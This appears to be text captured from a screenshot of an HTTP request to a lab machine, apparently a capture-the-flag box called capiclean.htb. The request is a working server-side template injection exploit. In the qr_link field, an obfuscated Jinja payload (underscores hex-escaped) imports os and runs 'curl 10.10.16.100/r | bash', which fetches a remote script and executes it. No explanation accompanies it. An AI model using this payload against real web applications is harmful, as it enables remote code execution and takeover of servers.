 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 210
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session =
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZoJ-cQ.ue-npu2ARF9jBsm2mP8niqHN4vo
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimpor
t\x5f\x5f']('os')['popen']('curl+10.10.16.100/r+|+bash')['read']()}}